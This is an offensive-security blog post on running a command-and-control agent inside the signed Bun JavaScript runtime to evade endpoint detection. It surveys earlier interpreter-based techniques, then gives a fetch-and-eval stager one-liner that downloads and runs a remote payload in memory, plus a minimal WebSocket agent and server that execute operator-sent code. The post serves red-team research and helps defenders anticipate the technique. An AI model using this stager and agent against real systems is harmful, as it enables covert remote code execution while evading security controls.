
Bring Your Own Interpreter (BYOI): The Trusted Host
Introduction
A few years ago, when Red Teams heavily relied on PowerShell and C# for their tradecraft, Marcello Salvati suggested using Boo, a programming language for the .NET runtime. The goal was to load and execute additional post-exploitation capabilities while avoiding AMSI and Script Block Logging. And it actually worked very well. He managed to port Seatbelt to Boo and added it later to his C2, SILENTTRINITY, as a post-ex module.
More recently, Oliver Duncan (mrexodia) released “RISC-Y Business”, a blog post explaining how he developed a low-footprint virtual machine interpreter. I highly recommend you read this blog post. The idea was to compile programs for the RISC-V architecture and build an interpreter for the instruction set. This avoids the constant need to allocate and protect virtual memory, which is a potential detection indicator.
Last year, Bobby Cooke (0xBoku) dropped Loki, a Command and Control (C2) framework entirely built in JavaScript and designed to execute inside Electron applications such as Teams. It provides a clever way to bypass Windows Defender Application Control (WDAC) and execute in the context of a trusted application.
Since then, we could see the emergence of this technique in professional Red Team tools. Havoc Pro by InfinityCurve has its own implementation named “Firebeam VM”. Cobalt Strike by Fortra recently introduced its own version named “Beacon Interpreter”. The reality is clear: we have entered a new era of VM-based execution.

Old is new again
Using interpreters and scripting languages isn’t something new in the Red Team field. As mentioned earlier, PowerShell and C# (.NET Framework) were very popular back then. PowerSploit was massively used, for example, as it enabled a rich set of capabilities ranging from recon to privilege escalation entirely executing in PowerShell. However, PowerShell became very scrutinized by security solutions, so the in-memory techniques moved to native execution with Reflective Loaders (rDLL) and Beacon Object Files (BOF).
Native in-memory techniques, in comparison to managed ones executing inside the Common Language Runtime (CLR), have the advantage of being low-level, meaning much stronger control on how the payloads will execute. But this comes at a price. While you have more control, you now have more responsibilities. In C for example, you have to manage memory. You have to be very careful to allocate enough memory for your tasks, deal with memory protections and not forget to clean up after yourself. While it doesn’t seem that hard at first glance, I should remind you that, according to the Cybersecurity & Infrastructure Security Agency (CISA), memory safety vulnerabilities still represent one of the highest percentages of all reported vulnerabilities.
“Alright, C is hard but if you develop your agent and its post-ex capabilities with a lot of care it should be good, right?”. Well, yes and no. Every time Red Team TTPs evolve, security vendors are watching closely to find new detection opportunities. Before, you had to bypass AMSI; now you need to masquerade your call stack to avoid being caught. The perpetual cat-and-mouse game is evolving.
You might be wondering what’s left if both managed (CLR) and unmanaged (native) malicious code are detected. Let me introduce: interpreters.
Bun, the undercover agent
A lot of widely used programming languages are interpreted. Python, Ruby, JavaScript and Perl are interpreted, to name just a few. Meanwhile, Java and .NET need a VM to execute the code, as they are first compiled to a bytecode format which is then executed respectively by the JVM and a .NET runtime. All of these languages do not need to be compiled to native code to run. I won’t go deeper into the difference between a VM and an interpreter. If you want more information, I advise you to read the EPFL University course on this subject.
In this blog post, I have decided to use the second most popular interpreted programming language according to the TIOBE index for June 2026: JavaScript. I know this is a cursed language, but I wanted to try something different from Python. If you want to see something similar, you should check Venom, a dependency-free C2 written in Python. The concept is almost the same: take advantage of the runtime executing the agent code. A runtime is the supporting environment in which the program will execute. It includes memory management, garbage collection, standard libraries, threads, I/O, etc. In our case, the component that matters the most is the JavaScript engine, because it is the piece responsible for executing the JavaScript code. The code (actually the bytecode because the engine compiles the source) can either be interpreted directly or JIT compiled to be executed as native machine code. Unlike Python, there are many JavaScript runtimes and engines. The most popular ones are:
- Node.js: The most widely used runtime because it is the most mature and has the largest ecosystem. It is usually the default choice for production systems. It uses the V8 JavaScript engine, the same engine used by Chrome.
- Deno: A modern runtime created by the original creator of Node.js. It focuses on security, TypeScript support, and built-in tooling such as formatting, linting, testing, and dependency management. It also uses the V8 JavaScript engine.
- Bun: A newer runtime focused on speed and developer experience. It includes a runtime, package manager, bundler, and test runner in one tool. Unlike Node.js and Deno, Bun uses JavaScriptCore, the JavaScript engine used by Safari.

The choice of JavaScript runtime isn’t that important for what we plan to do with it. Personally, I’ve been following the evolution of Bun for some time now, so naturally, my choice fell on it. Moreover, Bun has been recently acquired by Anthropic, which uses it to build their agent harness, Claude Code. This means that a significant amount of effort will be put into it to make it even better in the future. For example, the author of Bun ported it from Zig to Rust, a massively adopted programming language focused on memory safety. We don’t really care about this, I just wanted to mention it. Something we should care about is the fact that Bun comes as a self-contained binary. The best part is that the binary is signed with a valid code signing certificate, which means it is less scrutinized by security solutions and is less likely to trigger detections.
Bun’s CLI comes with several commands and flags.

The most interesting flags for us are probably --eval and --print. Based on their description, they actually perform the same action: evaluate argument as a script (and print the result in the case of --print). This means that they both allow for code execution through Bun’s Read-Eval-Print Loop (REPL) in memory.
$ bun -e 'console.log("Hello world!")'
Hello world!
The ability to execute our malicious code through an eval is great, however we are not going to put our entire agent code in the command line because it might be too long (and thus suspicious) and it would immediately leak the logic inside, making it easier for analysts to reverse it. It would be the equivalent of dropping a loader with the embedded shellcode inside. So to avoid this, we can fetch (literally) our full payload from a remote source and then execute it inside an eval. The stager will look like this:
bun -e 'eval(await(await fetch("https://domain.com/")).text())'This is probably the shortest version (URL excluded) for a fetch-eval stager. The result looks like the screenshot below, with a simple test payload that does console.log:

The idea is to make this one-liner remotely retrieve a pseudo-agent and execute it inside Bun’s process. At its core, an agent is just a program that connects to a server and periodically asks for tasks to execute on the target. For this blog post, I’ve decided to provide a minimal agent that communicates with a server over WebSockets. The code below connects to a server over WebSockets and waits for code coming from the server to eval it. The code sent by the server is wrapped inside an async function because it can contain await, for example when you want to import a module (we will see this later in the blog post).
// agent.js

const ws = new WebSocket("ws://localhost");

ws.onmessage = async (msg) => {
  const res = await eval(`(async () => { ${msg.data} })()`);
  ws.send(res);
};
The server is also a minimal working version. It listens for connections and upgrades them to WebSockets. The user can send JavaScript code by typing in the console, the agent executes it and the server prints back what the agent sent.
// server.js

let agent;

Bun.serve({
  port: 80,
  fetch(req, server) {
    server.upgrade(req);
  },
  websocket: {
    open(ws) {
      agent ??= ws;
    },
    message(ws, msg) {
      console.log(msg);
    },
  },
});

for await (const line of console) {
  agent?.send(line);
}
To see if it works as expected, we send a minimal JavaScript code that returns the PID of the current process.
return process.pid;On the screenshot below, we can see that the agent responds with its PID (5768).
